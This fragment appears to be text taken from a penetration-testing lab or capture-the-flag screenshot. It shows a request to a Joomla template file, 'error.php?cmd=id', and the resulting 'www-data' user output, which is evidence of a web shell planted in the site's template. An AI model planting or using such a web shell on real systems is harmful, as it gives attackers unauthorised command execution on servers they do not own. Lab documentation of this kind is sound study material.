 10.10.10.150/templates/beez3/error.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)